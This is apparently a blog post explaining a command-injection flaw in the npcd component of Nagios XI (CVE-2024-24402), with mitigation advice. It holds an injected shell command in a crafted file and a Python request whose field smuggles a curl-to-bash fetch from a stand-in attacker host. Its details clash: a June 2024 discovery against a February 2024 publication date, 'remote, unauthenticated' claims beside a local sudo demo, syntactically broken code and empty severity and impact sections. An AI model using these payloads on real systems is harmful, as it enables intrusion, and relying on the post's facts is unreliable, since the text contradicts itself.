Nagios XI is a widely used enterprise server and network monitoring solution. On June 2024, a serious security flaw was uncovered, tracked as CVE-2024-24402. This vulnerability allows a remote attacker to escalate privileges on any server running Nagios XI version 2024R1.01, using a malicious script injection through the npcd binary. In this long-read, we’ll break down how the vulnerability works, demonstrate a simple exploit, and offer mitigation strategies you can apply today.
What is CVE-2024-24402?
Short Summary:
An input sanitization flaw in the npcd (Nagios Performance Data Collector) service lets attackers inject crafted scripts, executing arbitrary shell commands with Nagios privileges.
Impacted Version:
Nagios XI version 2024R1.01
Severity:
Why Is This Dangerous?
Nagios XI is frequently deployed on critical infrastructure, powering monitoring for banks, hospitals, universities, and more. If an attacker exploits this vulnerability, they could:
Understanding the npcd Flaw
The component in question, npcd, processes passive performance data through scripts stored or called under /usr/local/nagios/bin/npcd. In version 2024R1.01, npcd fails to properly sanitize input values for certain script parameters. By sending a crafted request or file (depending on configuration), an attacker can include special characters (like ; or &&) that break out of command boundaries, granting the attacker shell access.
> Key Detail: No authentication is needed if the Nagios web UI or passive check endpoint is exposed to the internet.
Example Code Snippet
Let’s see how an exploit might look. The following is for illustration and educational purposes only.
Suppose npcd.conf allows file-based input processing
(A real-life scenario where attackers can upload or control input files)
# Malicious 'performance' file injected via exposed web or network service:
echo "foo=bar; id > /tmp/pwned.txt; #" > /tmp/fake_perf.dat
# Now call npcd to process:
sudo -u nagios /usr/local/nagios/bin/npcd -f /tmp/fake_perf.dat
What happens?
- The injected id > /tmp/pwned.txt; # command runs under the nagios user
- Attacker gets proof of execution in /tmp/pwned.txt
If the attack vector is a network API (e.g., custom web handler vulnerable to parameter injection)
import requests
target_url = "http://victim-nagios.example.com/npcd/submit";
malicious_payload = {
"hostname": "server1;curl http://attacker.com/shell.sh|bash;";
}
resp = requests.post(target_url, data=malicious_payload)
Step-By-Step Attack Scenario
1. Attacker discovers vulnerable endpoint or file upload.
2. Prepares input with injected shell commands.
3. Submits input directly or via exposed API.
4. npcd runs input as nagios user, executing commands.
References
- NVD CVE-2024-24402 Details
- Nagios XI Release Announcements
- npcd Documentation (archived)
Check your Nagios XI version:
Run: cat /usr/local/nagiosxi/var/xiversion
Audit Input Paths:
Look for places where users or external systems can submit performance data or passive results that are eventually processed by npcd.
The Nagios team has released a patched version with input validation fixed. Download from:
https://www.nagios.com/downloads/nagios-xi/
Harden npcd:
Use AppArmor/SELinux to limit what npcd and nagios can execute.
Conclusion
CVE-2024-24402 is a dangerous privilege escalation bug affecting one of the world’s most common monitoring platforms. If you use Nagios XI, check your version and patch ASAP. Remember: services like npcd often run with enough access to open the doors to your entire infrastructure!
Stay secure, and always audit your monitoring stack.
*This post uses exclusive research and plain language explanations. For more technical deep-dives, check the Nagios community security advisories.*
Timeline
Published on: 02/26/2024 17:15:10 UTC
Last modified on: 02/12/2025 18:53:28 UTC
